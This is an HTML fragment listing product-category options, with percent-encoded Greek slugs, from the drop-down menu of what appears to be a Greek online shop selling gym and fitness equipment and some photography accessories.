	<option class="level-2" value="%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%84%cf%81%ce%b9%cf%80%cf%8c%ce%b4%cf%89%ce%bd-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Θήκες Τριπόδων &amp; Αξεσουάρ</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%cf%80%ce%bf%ce%b4%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόποδα</option>
	<option class="level-1" value="flashes">&nbsp;&nbsp;&nbsp;Flashes</option>
	<option class="level-2" value="flash-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flash Accessories</option>
	<option class="level-2" value="flashes-flashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flashes</option>
	<option class="level-0" value="gadgets">GADGETS</option>
	<option class="level-0" value="%cf%84%cf%81%ce%b1%cf%80%ce%ad%ce%b6%ce%b9%ce%b1-teqball">Τραπέζια Teqball</option>
	<option class="level-0" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-default-category">Πάγκοι ασκήσεων, Default Category</option>
	<option class="level-0" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-2">Πάγκοι ασκήσεων</option>
	<option class="level-1" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%ce%b9-%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-2">&nbsp;&nbsp;&nbsp;Πάγκοι ελεύθεροι</option>
	<option class="level-1" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%ce%b9-default-category">&nbsp;&nbsp;&nbsp;Πάγκοι ελεύθεροι, Default Category</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-category">Crossfit</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-ins">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-2" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-30-%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κολάρα Φ28/30</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-ins">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-1" value="power-bag-bulgarian-bag-clubbel-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-catego">&nbsp;&nbsp;&nbsp;Power Bag-Bulgarian Bag-Clubbel</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-2" value="medicine-grip-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-default-categ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine grip ball</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-insportline-def">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-0" value="%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">ΟΡΓΑΝΑ ΓΥΜΝΑΣΤΙΚΗΣ</option>
	<option class="level-1" value="step-stepper">&nbsp;&nbsp;&nbsp;Step-Stepper</option>
	<option class="level-2" value="crossfit-box">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crossfit box</option>
	<option class="level-2" value="step-aerobic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Step Aerobic</option>
	<option class="level-2" value="stepper">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stepper</option>
	<option class="level-2" value="slide-board">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slide board</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι ισορροπίας</option>
	<option class="level-1" value="%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9">&nbsp;&nbsp;&nbsp;Ηλεκτρικοί διάδρομοι</option>
	<option class="level-2" value="insportline-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INSPORTLINE</option>
	<option class="level-2" value="%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%cf%8c%ce%bc%cf%89%ce%bd-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αξεσουάρ Διαδρόμων</option>
	<option class="level-1" value="%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Ποδήλατα γυμναστικής</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ποδήλατα όρθια</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-spinning-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ποδήλατα spinning</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ποδήλατα καθιστά</option>
	<option class="level-1" value="%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1">&nbsp;&nbsp;&nbsp;Πολυόργανα</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%cf%80%ce%bb%ce%ac%ce%ba%ce%b5%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πολυόργανα με πλάκες</option>
	<option class="level-2" value="%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%cf%80%ce%bf%ce%bb%cf%85%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πολυόργανα με δίσκους</option>
	<option class="level-1" value="%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;Μηχανήματα Γυμναστηρίου</option>
	<option class="level-1" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82">&nbsp;&nbsp;&nbsp;Βάσεις &#8211; Ορθοστάτες</option>
	<option class="level-1" value="%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Ανταλλακτικά</option>
	<option class="level-1" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;Βάσεις</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για αλτήρες</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για μπάρες</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για δίσκους</option>
	<option class="level-2" value="%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-kettlebell">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Βάσεις για kettlebell</option>
	<option class="level-1" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Πάγκοι ασκήσεων</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%ce%b9-%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd-%ce%bf%cf%81%ce%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι ελεύθεροι</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b1%cf%83%ce%ba%ce%ae%cf%83%ce%b5%cf%89%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι με ορθοστάτες</option>
	<option class="level-1" value="%ce%bf%cf%81%ce%b8%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Ορθοστάτες</option>
	<option class="level-1" value="%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1%cf%87%ce%b9%ce%b1%ce%af%cf%89%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc">&nbsp;&nbsp;&nbsp;Όργανα Κοιλιακών &#8211; Ραχιαίων</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%cf%81%ce%b1%cf%87%ce%b9%ce%b1%ce%af%cf%89%ce%bd-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι ραχιαίων</option>
	<option class="level-2" value="%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Διάφορα Κοιλιακών</option>
	<option class="level-2" value="%ce%bc%ce%bf%ce%bd%cf%8c%ce%b6%cf%85%ce%b3%ce%bf-%ce%b4%ce%af%ce%b6%cf%85%ce%b3%ce%bf-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1%cf%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μονόζυγο-δίζυγο</option>
	<option class="level-2" value="%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%ce%b1%ce%ba%cf%8e%ce%bd-%cf%81%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Πάγκοι κοιλιακών</option>
	<option class="level-1" value="%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7">&nbsp;&nbsp;&nbsp;Όργανα Αναστροφής</option>
	<option class="level-0" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8650-2">Κολάρα Φ50</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category-optimum-default-category">Crossfit</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category-optimum-de">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-2" value="medicine-grip-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine grip ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-cros">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfi">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-cros">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category-optimum-defau">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-competition-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell competition</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-opt">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-opt">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-0" value="crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">Crossfit</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%cf%85%cf%82-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες για δίσκους</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="medicine-ball-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-1" value="%cf%87%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1">&nbsp;&nbsp;&nbsp;Χρονόμετρα &#8211; Ζώνες βαρών</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-%cf%8628-%cf%8630-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-step-stepper-default-category-%ce%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι μαντέμι Φ28/Φ30</option>
	<option class="level-0" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9-2">Ολυμπιακοί Δίσκοι με δαχτυλίδι</option>
